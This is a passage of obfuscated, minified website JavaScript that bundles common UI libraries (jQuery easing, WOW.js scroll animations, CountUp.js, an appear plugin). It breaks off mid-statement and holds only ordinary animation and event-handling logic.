B="substring";R=D[f4R.u3J][f4R.V2n][B](f4R.U0c);var E=this[f4R.U5l][f4R.b6l][f4R.m0e]();R=this[X][R]&&E[f4R.S9J](this[X][R]);f4R[u](R,G)&&f4R[T](R,this[f4R.U5l][f4R.x7f]())&&this[f4R.U5l][f4R.K5l](this[f4R.U5l][f4R.V6q](R),!f4R.U0c,!f4R.l0c);},this));};W[f4R.u6U]={URLhashListener:!f4R.U0c};W.prototype.destroy=function(){var R,T;V(D)[f4R.s1g](I);for(R in this[f4R.K0g])this[f4R.U5l][f4R.F3i][f4R.s1g](R,this[f4R.K0g][R]);for(T in Object[f4R.P3g](this))f4R.a9q!=typeof this[T]&&(this[T]=f4R.x1i);};P(W);})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(K,X,V,D){var Z="csstransforms3d",G="csstransforms",I="cssanimations",P="csstransitions",W="oAnimationEnd",N="oTransitionEnd",k="<support>";function j(B,E){var S=!f4R.U0c,d=B[f4R.h5l](f4R.l0c)[f4R.e4f]()+B[f4R.f4q](f4R.U0c);K[f4R.k5i]((B+f4R.y6g+m[f4R.v8X](d+f4R.y6g)+d)[f4R.m3g](f4R.y6g),function(R,T){var u="o6v";if(f4R[u](C[T],D))return S=E?T:!f4R.l0c,!f4R.U0c;});return S;}var C=K(k)[f4R.Z1f](f4R.l0c)[f4R.O3q],m=[f4R.O1n,f4R.P4q,f4R.F3c,f4R.c7J];X={WebkitTransition:f4R.E7X,MozTransition:f4R.G3X,OTransition:N,transition:f4R.G3X};V={WebkitAnimation:f4R.g0q,MozAnimation:f4R.f6q,OAnimation:W,animation:f4R.f6q};var e={csstransforms:function(){return !!j(f4R.F1e);},csstransforms3d:function(){return !!j(f4R.d5l);},csstransitions:function(){return !!j(f4R.t5q);},cssanimations:function(){return !!j(f4R.g8i);}};e[P]()&&(K[f4R.d0g][f4R.t5q]=new String(j(f4R.t5q,!f4R.l0c)),K[f4R.d0g][f4R.t5q][f4R.U8l]=X[K[f4R.d0g][f4R.t5q]]);e[I]()&&(K[f4R.d0g][f4R.g8i]=new String(j(f4R.g8i,!f4R.l0c)),K[f4R.d0g][f4R.g8i][f4R.U8l]=V[K[f4R.d0g][f4R.g8i]]);e[G]()&&(K[f4R.d0g].transform=new String(j(f4R.F1e,!f4R.l0c)),K[f4R.d0g][f4R.u3i]=e[Z]());})(window[f4R.Z5n]||window[f4R.x7i],window,document);(function(j){var C="easeOutBounce",m="easeOutQuad",e=function(R){var T="jswing";j[f4R.o2e][T]=R[f4R.o2e][f4R.X1J];};e(j);j[f4R.d7X](j[f4R.o2e],{def:m,swing:function(R,T,u,B,E){var S="def";return j[f4R.o2e][j[f4R.o2e][S]](R,T,u,B,E);},easeInQuad:function(R,T,u,B,E){var S="Y6v";return f4R[S](B,(T/=E),T)+u;},easeOutQuad:function(R,T,u,B,E){var S="n8v";return -B*(T/=E)*(f4R[S](T,f4R.O0c))+u;},easeInOutQuad:function(R,T,u,B,E){var S="M8v",d="B8v",K="u8v";return f4R[K](f4R.U0c,(T/=E/f4R.O0c))?f4R[d](B,f4R.O0c,T,T)+u:-B/f4R.O0c*(--T*(f4R[S](T,f4R.O0c))-f4R.U0c)+u;},easeInCubic:function(R,T,u,B,E){var S="w8v";return f4R[S](B,(T/=E),T,T)+u;},easeOutCubic:function(R,T,u,B,E){var S="V8v";return f4R[S](B,((T=T/E-f4R.U0c)*T*T+f4R.U0c))+u;},easeInOutCubic:function(R,T,u,B,E){var S="P8v",d="t8v",K="k8v";return f4R[K](f4R.U0c,(T/=E/f4R.O0c))?f4R[d](B,f4R.O0c,T,T,T)+u:f4R[S](B,f4R.O0c,((T-=f4R.O0c)*T*T+f4R.O0c))+u;},easeInQuart:function(R,T,u,B,E){var S="C8v";return f4R[S](B,(T/=E),T,T,T)+u;},easeOutQuart:function(R,T,u,B,E){var S="O8v";return -B*(f4R[S]((T=T/E-f4R.U0c)*T*T*T,f4R.U0c))+u;},easeInOutQuart:function(R,T,u,B,E){var S="x1v",d="A8v",K="Q8v";return f4R[K](f4R.U0c,(T/=E/f4R.O0c))?f4R[d](B,f4R.O0c,T,T,T,T)+u:-B/f4R.O0c*(f4R[S]((T-=f4R.O0c)*T*T*T,f4R.O0c))+u;},easeInQuint:function(R,T,u,B,E){var S="y1v";return f4R[S](B,(T/=E),T,T,T,T)+u;},easeOutQuint:function(R,T,u,B,E){var S="g1v";return f4R[S](B,((T=T/E-f4R.U0c)*T*T*T*T+f4R.U0c))+u;},easeInOutQuint:function(R,T,u,B,E){var S="s1v",d="X1v",K="L1v";return f4R[K](f4R.U0c,(T/=E/f4R.O0c))?f4R[d](B,f4R.O0c,T,T,T,T,T)+u:f4R[S](B,f4R.O0c,((T-=f4R.O0c)*T*T*T*T+f4R.O0c))+u;},easeInSine:function(R,T,u,B,E){var S="I1v";return -B*Math[f4R.h5g](f4R[S](T,E,(Math[f4R.C0U]/f4R.O0c)))+B+u;},easeOutSine:function(R,T,u,B,E){var S="b1v";return f4R[S](B,Math[f4R.k7q](T/E*(Math[f4R.C0U]/f4R.O0c)))+u;},easeInOutSine:function(R,T,u,B,E){var S="f1v";return -B/f4R.O0c*(f4R[S](Math[f4R.h5g](Math[f4R.C0U]*T/E),f4R.U0c))+u;},easeInExpo:function(R,T,u,B,E){var S="l1v",d="v1v";return f4R[d](f4R.l0c,T)?u:f4R[S](B,Math[f4R.w2J](f4R.O0c,f4R.j7l*(T/E-f4R.U0c)))+u;},easeOutExpo:function(R,T,u,B,E){var S="J1v";return f4R[S](T,E)?u+B:B*(-Math[f4R.w2J](f4R.O0c,-f4R.j7l*T/E)+f4R.U0c)+u;},easeInOutExpo:function(R,T,u,B,E){var S="B5v",d="u5v",K="n5v",X="H1v";return f4R[X](f4R.l0c,T)?u:f4R[K](T,E)?u+B:f4R[d](f4R.U0c,(T/=E/f4R.O0c))?f4R[S](B,f4R.O0c,Math[f4R.w2J](f4R.O0c,f4R.j7l*(T-f4R.U0c)))+u:B/f4R.O0c*(-Math[f4R.w2J](f4R.O0c,-f4R.j7l*--T)+f4R.O0c)+u;},easeInCirc:function(R,T,u,B,E){var S="K5v";return -B*(f4R[S](Math[f4R.n2f](f4R.U0c-(T/=E)*T),f4R.U0c))+u;},easeOutCirc:function(R,T,u,B,E){var S="z5v";return f4R[S](B,Math[f4R.n2f](f4R.U0c-(T=T/E-f4R.U0c)*T))+u;},easeInOutCirc:function(R,T,u,B,E){var S="k5v",d="V5v",K="a5v";return f4R[K](f4R.U0c,(T/=E/f4R.O0c))?-B/f4R.O0c*(f4R[d](Math[f4R.n2f](f4R.U0c-T*T),f4R.U0c))+u:f4R[S](B,f4R.O0c,(Math[f4R.n2f](f4R.U0c-(T-=f4R.O0c)*T)+f4R.U0c))+u;},easeInElastic:function(T,u,B,E,S){var d="o5v",K="O5v",X="i5v",V="C5v",D="m5v",Z="j5v",G="s5v",I=function(R){T=R;};I(f4R.Q9l);var P=f4R.l0c,W=E;if(f4R[G](f4R.l0c,u))return B;if(f4R[Z](f4R.U0c,(u/=S)))return B+E;P||(P=f4R[D](f4R.m3f,S));f4R[V](W,Math[f4R.A1l](E))?(W=E,T=f4R[X](P,f4R.A0c)):T=f4R[K](P,(f4R.O0c*Math[f4R.C0U]),Math[f4R.B0f](E/W));return -(W*Math[f4R.w2J](f4R.O0c,f4R.j7l*--u)*Math[f4R.k7q](f4R[d](f4R.O0c,(u*S-T),Math[f4R.C0U],P)))+B;},easeOutElastic:function(T,u,B,E,S){var d="p2v",K="z2v",X="K2v",V="E2v",D="c2v",Z="T2v",G="R2v",I=function(R){T=R;};I(f4R.Q9l);var P=f4R.l0c,W=E;if(f4R[G](f4R.l0c,u))return B;if(f4R[Z](f4R.U0c,(u/=S)))return B+E;P||(P=f4R[D](f4R.m3f,S));f4R[V](W,Math[f4R.A1l](E))?(W=E,T=f4R[X](P,f4R.A0c)):T=f4R[K](P,(f4R.O0c*Math[f4R.C0U]),Math[f4R.B0f](E/W));return W*Math[f4R.w2J](f4R.O0c,-f4R.j7l*u)*Math[f4R.k7q](f4R[d](f4R.O0c,(u*S-T),Math[f4R.C0U],P))+E+B;},easeInOutElastic:function(T,u,B,E,S){var d="R0v",K="o2v",X="U2v",V="i2v",D="C2v",Z="m2v",G="W2v",I="t2v",P="k2v",W=function(R){T=R;};W(f4R.Q9l);var N=f4R.l0c,k=E;if(f4R[P](f4R.l0c,u))return B;if(f4R[I](f4R.O0c,(u/=S/f4R.O0c)))return B+E;N||(N=f4R[G](f4R.m3f,S,f4R.G8q));f4R[Z](k,Math[f4R.A1l](E))?(k=E,T=f4R[D](N,f4R.A0c)):T=f4R[V](N,(f4R.O0c*Math[f4R.C0U]),Math[f4R.B0f](E/k));return f4R[X](f4R.U0c,u)?-f4R.W3f*k*Math[f4R.w2J](f4R.O0c,f4R.j7l*--u)*Math[f4R.k7q](f4R[K](f4R.O0c,(u*S-T),Math[f4R.C0U],N))+B:k*Math[f4R.w2J](f4R.O0c,-f4R.j7l*--u)*Math[f4R.k7q](f4R[d](f4R.O0c,(u*S-T),Math[f4R.C0U],N))*f4R.W3f+E+B;},easeInBack:function(R,T,u,B,E,S){var d="u0v";void f4R.l0c==S&&(S=f4R.Q9l);return f4R[d](B,(T/=E),T,((S+f4R.U0c)*T-S))+u;},easeOutBack:function(R,T,u,B,E,S){var d="S0v";void f4R.l0c==S&&(S=f4R.Q9l);return f4R[d](B,((T=T/E-f4R.U0c)*T*((S+f4R.U0c)*T+S)+f4R.U0c))+u;},easeInOutBack:function(R,T,u,B,E,S){var d="D0v",K="w0v",X="M0v";void f4R.l0c==S&&(S=f4R.Q9l);return f4R[X](f4R.U0c,(T/=E/f4R.O0c))?f4R[K](B,f4R.O0c,T,T,(((S*=f4R.l2J)+f4R.U0c)*T-S))+u:f4R[d](B,f4R.O0c,((T-=f4R.O0c)*T*(((S*=f4R.l2J)+f4R.U0c)*T+S)+f4R.O0c))+u;},easeInBounce:function(R,T,u,B,E){var S="q0v";return f4R[S](B,j[f4R.o2e][C](R,E-T,f4R.l0c,B,E),u);},easeOutBounce:function(R,T,u,B,E){var S="Y0v",d="o0v",K="U0v",X="F0v",V="e0v",D="P0v",Z="W0v";return f4R[Z]((T/=E),f4R.U0c/f4R.g1q)?f4R[D](f4R.v5g,B,T,T)+u:f4R[V](T,f4R.O0c/f4R.g1q)?f4R[X](B,(f4R.v5g*(T-=f4R.G8q/f4R.g1q)*T+f4R.U4U))+u:f4R[K](T,f4R.X3g/f4R.g1q)?f4R[d](B,(f4R.v5g*(T-=f4R.z8X/f4R.g1q)*T+f4R.W5n))+u:f4R[S](B,(f4R.v5g*(T-=f4R.p1q/f4R.g1q)*T+f4R.E1e))+u;},easeInOutBounce:function(R,T,u,B,E){var S="S7v",d="y7v",K="easeInBounce",X="x7v",V="h7v";return f4R[V](T,E/f4R.O0c)?f4R[X](f4R.W3f,j[f4R.o2e][K](R,f4R.O0c*T,f4R.l0c,B,E))+u:f4R[d](f4R.W3f,j[f4R.o2e][C](R,f4R.O0c*T-E,f4R.l0c,B,E))+f4R[S](f4R.W3f,B)+u;}});})(jQuery);(function(){var u4="WOW",A="notSupported",r4="MozMutationObserver",d4="WebkitMutationObserver",P4="MutationObserver",z4="MozWeakMap",m4="WeakMap",s4="createEvent",S4=function(R){O=R;},V4,T4,c4,D4,O,L4=function(R,T){return function(){return R[f4R.x9n](T,arguments);};},j4=[][f4R.v3X]||function(R){var T="p7v";var u="w7v";var B="M7v";for(var E=f4R.l0c,S=this.length;f4R[B](S,E);E++)if(f4R[u](E,this)&&f4R[T](this[E],R))return E;return -f4R.U0c;};T4=function(){function W(){}return W.prototype.extend=function(R,T){var u="D7v",B,E;for(B in T)E=T[B],f4R[u](f4R.x1i,R[B])&&(R[B]=E);return R;},W.prototype.isMobile=function(R){return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[f4R.c5J](R);},W.prototype.createEvent=function(R,T,u,B){var E="eventName",S="eventType",d="createEventObject",K="C7v",X="initCustomEvent",V="CustomEvent",D="m7v",Z="j7v",G="s7v",I="r7v",P;return f4R[I](f4R.x1i,T)&&(T=!f4R.U0c),f4R[G](f4R.x1i,u)&&(u=!f4R.U0c),f4R[Z](f4R.x1i,B)&&(B=f4R.x1i),f4R[D](f4R.x1i,document[s4])?(P=document[s4](V),P[X](R,T,u,B)):f4R[K](f4R.x1i,document[d])?(P=document[d](),P[S]=R):P[E]=R,P;},W.prototype.emitEvent=function(R,T){var u="Q7v",B="O7v",E="i7v";return f4R[E](f4R.x1i,R[f4R.U5U])?R[f4R.U5U](T):f4R[B](T,(f4R.x1i!=R))?R[T]():f4R[u](f4R.N4X+T,(f4R.x1i!=R))?R[f4R.N4X+T]():void f4R.l0c;},W.prototype.addEvent=function(R,T,u){var B="R3v",E="A7v";return f4R[E](f4R.x1i,R[f4R.n5n])?R[f4R.n5n](T,u,!f4R.U0c):f4R[B](f4R.x1i,R[f4R.J7U])?R[f4R.J7U](f4R.N4X+T,u):R[T]=u;},W.prototype.removeEvent=function(R,T,u){var B="c3v",E="T3v";return f4R[E](f4R.x1i,R[f4R.r7c])?R[f4R.r7c](T,u,!f4R.U0c):f4R[B](f4R.x1i,R[f4R.i9q])?R[f4R.i9q](f4R.N4X+T,u):delete  R[T];},W.prototype.innerHeight=function(){var R="E3v";return f4R[R](f4R.v0g,window)?window[f4R.v0g]:document[f4R.E2X][f4R.R5f];},W;}();c4=this[m4]||this[z4]||(c4=function(){var V="keys";function D(){this[V]=[];this[f4R.n4i]=[];}return D.prototype.get=function(R){var T="z3v",u="K3v",B,E,S,d,K;K=this[V];B=S=f4R.l0c;for(d=K.length;f4R[u](d,S);B=++S)if(E=K[B],f4R[T](E,R))return this[f4R.n4i][B];},D.prototype.set=function(R,T){var u="V3v",B="a3v",E,S,d,K,X;X=this[V];E=d=f4R.l0c;for(K=X.length;f4R[B](K,d);E=++d)if(S=X[E],f4R[u](S,R))return void (this[f4R.n4i][E]=T);return this[V][f4R.Z6J](R),this[f4R.n4i][f4R.Z6J](T);},D;}());V4=this[P4]||this[d4]||this[r4]||(V4=function(){function E(){var R="WOW.js cannot detect dom mutations, please call .sync() after loading new content.",T="t3v",u="MutationObserver is not supported by your browser.",B="k3v";f4R.j9e!=typeof console&&f4R[B](f4R.x1i,console)&&console[f4R.R7U](u);f4R.j9e!=typeof console&&f4R[T](f4R.x1i,console)&&console[f4R.R7U](R);}return E[A]=!f4R.l0c,E.prototype.observe=function(){},E;}());D4=this[f4R.e6i]||function(K,X){return this[f4R.C3n]=function(u){var B="P3v",E="float",S="W3v",d;return f4R[S](E,u)&&(u=f4R.N3J),O[f4R.c5J](u)&&u[f4R.x4m](O,function(R,T){return T[f4R.e4f]();}),(f4R[B](f4R.x1i,(d=K[f4R.S8i]))?d[u]:void f4R.l0c)||f4R.x1i;},this;};S4(/(\-([a-z]){1})/g);this[u4]=function(){var m="animateClass",e="doSync",F="applyStyle",v="resetStyle",Y="boxes",J="animated",i="boxClass",K4="wowEvent",n4="animationNameCache",R4="resetAnimation",h4="scrollCallback";function U(R){var T="f3v",u="b3v";f4R[u](f4R.x1i,R)&&(R={});this[h4]=L4(this[h4],this);this[f4R.x8q]=L4(this[f4R.x8q],this);this[R4]=L4(this[R4],this);this[f4R.r2e]=L4(this[f4R.r2e],this);this[f4R.Q9i]=!f4R.l0c;this[f4R.y5g]=this[f4R.e6n]()[f4R.d7X](R,this[f4R.S0f]);f4R[T](f4R.x1i,R[f4R.I7U])&&(this[f4R.y5g][f4R.I7U]=document[f4R.q3n](R[f4R.I7U]));this[n4]=new c4;this[K4]=this[f4R.e6n]()[s4](this[f4R.y5g][i]);}return U.prototype.defaults={boxClass:f4R.D0l,animateClass:J,offset:f4R.l0c,mobile:!f4R.l0c,live:!f4R.l0c,callback:f4R.x1i,scrollContainer:f4R.x1i},U.prototype.init=function(){var R="finished",T="l3v",u="v3v",B;return this[f4R.P7U]=window[f4R.a2J][f4R.E2X],f4R[u](f4R.G7i,(B=document[f4R.X6J]))||f4R[T](f4R.r2i,B)?this[f4R.r2e]():this[f4R.e6n]()[f4R.f4X](document,f4R.u7l,this[f4R.r2e]),this[R]=[];},U.prototype.start=function(){var P="observe",W="n9v",N,k,j,C;if(this[f4R.c9U]=!f4R.U0c,this[Y]=function(){var R="J3v",T,u,B,E;B=this[f4R.P7U][f4R.M0q](f4R.t2g+this[f4R.y5g][i]);E=[];T=f4R.l0c;for(u=B.length;f4R[R](u,T);T++)N=B[T],E[f4R.Z6J](N);return E;}[f4R.O8l](this),this[f4R.I0e]=function(){var R="H3v",T,u,B,E;B=this[Y];E=[];T=f4R.l0c;for(u=B.length;f4R[R](u,T);T++)N=B[T],E[f4R.Z6J](N);return E;}[f4R.O8l](this),this[Y].length)if(this[f4R.h1X]())this[v]();else for(C=this[Y],k=f4R.l0c,j=C.length;f4R[W](j,k);k++)N=C[k],this[F](N,!f4R.l0c);return this[f4R.h1X]()||(this[f4R.e6n]()[f4R.f4X](this[f4R.y5g][f4R.I7U]||window,f4R.p6g,this[f4R.x8q]),this[f4R.e6n]()[f4R.f4X](window,f4R.R0f,this[f4R.x8q]),this[f4R.x1q]=setInterval(this[h4],f4R.x4J)),this[f4R.y5g][f4R.b0g]?(new V4(function(I){return function(d){var K="u9v",X,V,D,Z,G;G=[];X=f4R.l0c;for(V=d.length;f4R[K](V,X);X++)Z=d[X],G[f4R.Z6J](function(){var R="B9v",T="addedNodes",u,B,E,S;E=Z[T]||[];S=[];u=f4R.l0c;for(B=E.length;f4R[R](B,u);u++)D=E[u],S[f4R.Z6J](this[e](D));return S;}[f4R.O8l](I));return G;};}(this)))[P](document[f4R.D8i],{childList:!f4R.l0c,subtree:!f4R.l0c}):void f4R.l0c;},U.prototype.stop=function(){var R="d9v";return this[f4R.c9U]=!f4R.l0c,this[f4R.e6n]()[f4R.C1J](this[f4R.y5g][f4R.I7U]||window,f4R.p6g,this[f4R.x8q]),this[f4R.e6n]()[f4R.C1J](window,f4R.R0f,this[f4R.x8q]),f4R[R](f4R.x1i,this[f4R.x1q])?clearInterval(this[f4R.x1q]):void f4R.l0c;},U.prototype.sync=function(R){return V4[A]?this[e](this[f4R.P7U]):void f4R.l0c;},U.prototype.doSync=function(R){var T="Z9v",u="X9v",B="L9v",E="g9v",S,d,K,X;if(f4R[E](f4R.x1i,R)&&(R=this[f4R.P7U]),f4R[B](f4R.U0c,R[f4R.i5f])){R=R[f4R.a8g]||R;K=R[f4R.M0q](f4R.t2g+this[f4R.y5g][i]);X=[];S=f4R.l0c;for(d=K.length;f4R[u](d,S);S++)R=K[S],f4R[T](f4R.l0c,j4[f4R.O8l](this[f4R.I0e],R))?(this[Y][f4R.Z6J](R),this[f4R.I0e][f4R.Z6J](R),this[f4R.c9U]||this[f4R.h1X]()?this[v]():this[F](R,!f4R.l0c),X[f4R.Z6J](this[f4R.Q9i]=!f4R.l0c)):X[f4R.Z6J](void f4R.l0c);return X;}},U.prototype.show=function(R){var T="MSAnimationEnd",u="oanimationend",B="q9v";return this[F](R),R[f4R.v3q]=R[f4R.v3q]+f4R.y6g+this[f4R.y5g][m],f4R[B](f4R.x1i,this[f4R.y5g][f4R.W4m])&&this[f4R.y5g][f4R.W4m](R),this[f4R.e6n]()[f4R.t0n](R,this[K4]),this[f4R.e6n]()[f4R.f4X](R,f4R.f6q,this[R4]),this[f4R.e6n]()[f4R.f4X](R,u,this[R4]),this[f4R.e6n]()[f4R.f4X](R,f4R.g0q,this[R4]),this[f4R.e6n]()[f4R.f4X](R,T,this[R4]),R;},U.prototype.applyStyle=function(u,B){var E="data-wow-iteration",S="data-wow-duration",d,K,X;return K=u[f4R.h1J](S),d=u[f4R.h1J](f4R.t3n),X=u[f4R.h1J](E),this[f4R.P9J](function(T){return function(){var R="customStyle";return T[R](u,B,K,d,X);};}(this));},U.prototype.animate=function(){var T="G9v";return f4R[T](f4R.M9c,window)?function(R){return window[f4R.M9c](R);}:function(R){return R();};}(),U.prototype.resetStyle=function(){var R="I9v",T,u,B,E,S;E=this[Y];S=[];u=f4R.l0c;for(B=E.length;f4R[R](B,u);u++)T=E[u],S[f4R.Z6J](T[f4R.O3q][f4R.j7f]=f4R.t2U);return S;},U.prototype.resetAnimation=function(R){var T="N9v",u;return f4R[T](f4R.l0c,R[f4R.C1n][f4R.c5f]()[f4R.v3X](f4R.f6q))?(u=R[f4R.L7q]||R[f4R.U6e],u[f4R.v3q]=u[f4R.v3q][f4R.x4m](this[f4R.y5g][m],f4R.w9U)[f4R.B6l]()):void f4R.l0c;},U.prototype.customStyle=function(R,T,u,B,E){var S="cachedAnimationName",d="vendorSet",K="cacheAnimationName";return T&&this[K](R),R[f4R.O3q][f4R.j7f]=T?f4R.P4U:f4R.t2U,u&&this[d](R[f4R.O3q],{animationDuration:u}),B&&this[d](R[f4R.O3q],{animationDelay:B}),E&&this[d](R[f4R.O3q],{animationIterationCount:E}),this[d](R[f4R.O3q],{animationName:T?f4R.s1q:this[S](R)}),R;},U.prototype.vendors=[f4R.F4n,f4R.a1q],U.prototype.vendorSet=function(S,d){var K,X,V,D;X=[];for(K in d)V=d[K],S[f4R.w9U+K]=V,X[f4R.Z6J](function(){var R="e9v",T,u,B,E;B=this[f4R.V6g];E=[];T=f4R.l0c;for(u=B.length;f4R[R](u,T);T++)D=B[T],E[f4R.Z6J](S[f4R.w9U+D+K[f4R.h5l](f4R.l0c)[f4R.e4f]()+K[f4R.J4l](f4R.U0c)]=V);return E;}[f4R.O8l](this));return X;},U.prototype.vendorCSS=function(R,T){var u="F9v",B="getPropertyCSSValue",E,S,d,K,X,V;X=D4(R);K=X[B](T);d=this[f4R.V6g];E=f4R.l0c;for(S=d.length;f4R[u](S,E);E++)V=d[E],K=K||X[B](f4R.Y0g+V+f4R.Y0g+T);return K;},U.prototype.animationName=function(T){var u="U9v",B="animation-name",E="vendorCSS",S;try{S=this[E](T,B)[f4R.M8U];}catch(R){S=D4(T)[f4R.C3n](B);}return f4R[u](f4R.s1q,S)?f4R.w9U:S;},U.prototype.cacheAnimationName=function(R){var T="animationName";return this[n4][f4R.G1g](R,this[T](R));},U.prototype.cachedAnimationName=function(R){return this[n4][f4R.Z1f](R);},U.prototype.scrollHandler=function(){return this[f4R.Q9i]=!f4R.l0c;},U.prototype.scrollCallback=function(){var R="isVisible",T="o9v",u;if(!(u=!this[f4R.Q9i])){this[f4R.Q9i]=!f4R.U0c;var B,E,S,d;S=this[Y];d=[];B=f4R.l0c;for(E=S.length;f4R[T](E,B);B++)(u=S[B])&&(this[R](u)?this[f4R.i1i](u):d[f4R.Z6J](u));u=(this[Y]=d,this[Y].length||this[f4R.y5g][f4R.b0g]);}return u?void f4R.l0c:this[f4R.h2i]();},U.prototype.offsetTop=function(R){for(var T;void f4R.l0c===R[f4R.O2g];)R=R[f4R.a8g];for(T=R[f4R.O2g];R=R[f4R.T7f];)T+=R[f4R.O2g];return T;},U.prototype.isVisible=function(R){var T="h44",u="Y9v",B="pageYOffset",E="data-wow-offset",S,d,K,X,V;return d=R[f4R.h1J](E)||this[f4R.y5g][f4R.N6q],V=this[f4R.y5g][f4R.I7U]&&this[f4R.y5g][f4R.I7U][f4R.F5n]||window[B],X=V+Math[f4R.m3c](this[f4R.P7U][f4R.R5f],this[f4R.e6n]()[f4R.v0g]())-d,K=this[f4R.O2g](R),S=K+R[f4R.R5f],f4R[u](X,K)&&f4R[T](S,V);},U.prototype.util=function(){var R="_util",T="x44";return f4R[T](f4R.x1i,this[R])?this[R]:this[R]=new T4;},U.prototype.disabled=function(){var R="isMobile";return !this[f4R.y5g][f4R.t3J]&&this[f4R.e6n]()[R](navigator[f4R.S0U]);},U;}();})[f4R.O8l](this);!function(R,T){var u="CountUp";"function"==typeof define&&define.amd?define(T):f4R.O8n==typeof exports?module[f4R.L4X]=T(require,exports,module):R[u]=T();}(this,function(j4,y4,q4){return function(Z,G,I,P,W,N){var k="pauseResume",j="rAF",C="remaining",m="count",e="printValue",F="dec",v="decimals",Y="suffix",J="useGrouping",i="separator",K4="p44",n4="M44",R4="frameVal",h4="endVal",U="startVal",u4="countDown",A="easingFn",r4="formatNumber",d4="formattingFn",P4=function(){O[d4]=O[f4R.G0g][d4]?O[f4R.G0g][d4]:O[r4];},z4=function(){O[f4R.J1U]=f4R.v9g==typeof Z?document[f4R.V5n](Z):Z;},m4=function(){O[A]=O[f4R.G0g][A]?O[f4R.G0g][A]:O[f4R.i8q];},s4=function(){var R="S44";O[u4]=f4R[R](O[U],O[h4]);},S4=function(){var R="y44";O.duration=f4R[R](f4R.v6e,Number(W))||f4R.s7J;},V4=function(R){O[R4]=R[U];};for(var T4=f4R.l0c,c4=[f4R.a1q,f4R.F4n,f4R.c7J,f4R.x8l],D4=f4R.l0c;f4R[n4](D4,c4.length)&&!window[f4R.M9c];++D4)window[f4R.M9c]=window[c4[D4]+f4R.B0X],window[f4R.h5n]=window[c4[D4]+f4R.s6i]||window[c4[D4]+f4R.z6e];window[f4R.M9c]||(window[f4R.M9c]=function(R,T){var u="w44",B=(new Date)[f4R.U9q](),E=Math[f4R.t0U](f4R.l0c,f4R[u](f4R.v0l,(B-T4))),S=window[f4R.R5X](function(){R(B+E);},E);return T4=B+E,S;});window[f4R.h5n]||(window[f4R.h5n]=function(R){clearTimeout(R);});var O=this;O[f4R.G0g]={useEasing:!f4R.l0c,useGrouping:!f4R.l0c,separator:f4R.P0g,decimal:f4R.t2g,easingFn:f4R.x1i,formattingFn:f4R.x1i};for(var L4 in N)N[f4R.K0f](L4)&&(O[f4R.G0g][L4]=N[L4]);f4R[K4](f4R.w9U,O[f4R.G0g][i])&&(O[f4R.G0g][J]=!f4R.U0c);O[f4R.G0g][f4R.K7X]||(O[f4R.G0g][f4R.K7X]=f4R.w9U);O[f4R.G0g][Y]||(O[f4R.G0g][Y]=f4R.w9U);z4();O[U]=Number(G);O[h4]=Number(I);s4();V4(O);O[v]=Math[f4R.t0U](f4R.l0c,P||f4R.l0c);O[F]=Math[f4R.w2J](f4R.j7l,O[v]);S4();O[r4]=function(R){var T="$2",u="decimal",B="D44";R=R[f4R.e5X](O[v]);var E,S,d;if(E=(R+f4R.w9U)[f4R.m3g](f4R.t2g),R=E[f4R.l0c],S=f4R[B](f4R.U0c,E.length)?O[f4R.G0g][u]+E[f4R.U0c]:f4R.w9U,d=/(\d+)(\d{3})/,O[f4R.G0g][J])for(;d[f4R.c5J](R);)R=R[f4R.x4m](d,f4R.U3c+O[f4R.G0g][i]+T);return O[f4R.G0g][f4R.K7X]+R+S+O[f4R.G0g][Y];};O[f4R.i8q]=function(R,T,u,B){var E=1023,S=1024;return u*(-Math[f4R.w2J](f4R.O0c,-f4R.j7l*R/B)+f4R.U0c)*S/E+T;};m4();P4();O[f4R.q5q]=function(){var R="1.7.1";return R;};O[e]=function(R){var T="textContent",u="tspan",B="j44",E="s44",S="INPUT",d="r44";R=O[d4](R);f4R[d](S,O[f4R.J1U][f4R.u8f])?this[f4R.J1U][f4R.V2g]=R:f4R[E](f4R.l3n,O[f4R.J1U][f4R.u8f])||f4R[B](u,O[f4R.J1U][f4R.u8f])?this[f4R.J1U][T]=R:this[f4R.J1U][f4R.j6q]=R;};O[m]=function(R){var T="y64",u="x64",B="h64",E="Y44",S="Q44",d="O44",K="i44",X="C44",V="useEasing",D="m44";O[f4R.l5e]||(O[f4R.l5e]=R);O.timestamp=R;R-=O[f4R.l5e];O[C]=f4R[D](O.duration,R);O[f4R.G0g][V]?O[u4]?O[R4]=f4R[X](O[U],O[A](R,f4R.l0c,O[U]-O[h4],O.duration)):O[R4]=O[A](R,O[U],f4R[K](O[h4],O[U]),O.duration):O[u4]?O[R4]=f4R[d](O[U],R/O.duration*(O[U]-O[h4])):O[R4]=O[U]+f4R[S](R,O.duration,(O[h4]-O[U]));O[u4]?O[R4]=f4R[E](O[R4],O[h4])?O[h4]:O[R4]:O[R4]=f4R[B](O[R4],O[h4])?O[h4]:O[R4];O[R4]=f4R[u](Math[f4R.j8n](O[R4]*O[F]),O[F]);O[e](O[R4]);f4R[T](R,O.duration)?O[j]=requestAnimationFrame(O[m]):O[f4R.W4m]&&O[f4R.W4m]();};O[f4R.r2e]=function(R){return O[f4R.W4m]=R,O[j]=requestAnimationFrame(O[m]),!f4R.U0c;};O[k]=function(){O.paused?(O.paused=!f4R.U0c,delete  O[f4R.l5e],O.duration=O[C],O[U]=O[R4],requestAnimationFrame(O[m])):(O.paused=!f4R.l0c,cancelAnimationFrame(O[j]));};O[f4R.p9J]=function(){O.paused=!f4R.U0c;delete  O[f4R.l5e];O[U]=G;cancelAnimationFrame(O[j]);O[e](O[U]);};O[f4R.K9q]=function(R){var T="S64";cancelAnimationFrame(O[j]);O.paused=!f4R.U0c;delete  O[f4R.l5e];O[U]=O[R4];O[h4]=Number(R);O[u4]=f4R[T](O[U],O[h4]);O[j]=requestAnimationFrame(O[m]);};O[e](O[U]);};});(function(Z){var G="appeared";function I(){var T="disappear",u="M64",B=function(){k=!f4R.U0c;};B();for(var E=f4R.l0c,S=W.length;f4R[u](E,S);E++){var d=function(R){m[E]=R;};var K=P(W[E]);K[f4R.R9U](f4R.z4U,[K]);if(m[E]){var X=m[E][f4R.w8l](K);X[f4R.R9U](T,[X]);}d(K);}}function P(T){return Z(T)[f4R.V7g](function(){var R=":appeared";return Z(this)[f4R.l7i](R);});}var W=[],N=!f4R.U0c,k=!f4R.U0c,j={interval:f4R.s3e,force_process:!f4R.U0c},C=Z(window),m=[];Z[f4R.O7f][f4R.e7e][G]=function(R){var 